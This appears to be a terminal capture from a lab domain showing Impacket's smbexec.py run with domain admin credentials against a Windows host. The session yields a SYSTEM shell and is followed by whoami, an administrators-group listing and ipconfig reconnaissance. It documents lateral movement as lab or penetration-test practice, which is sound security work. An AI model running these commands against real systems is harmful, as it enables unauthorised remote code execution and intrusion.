 (impacket) root@Nux01:/opt/impacket/examples# python3 smbexec.py doazlab.com/doadmin@192.168.2.5
Impacket v0.13.0.dev0+20250917.104055.0a5a9d72 - Copyright Fortra, LLC and its affiliated companies
Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
DOAZLAB\Domain Admins
dolabbuilder
The command completed successfully.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : reddog.microsoft.com
   Link-local IPv6 Address . . . . . : fe80::9343:e6d6:bde9:e59f%3
   IPv4 Address. . . . . . . . . . . : 192.168.2.5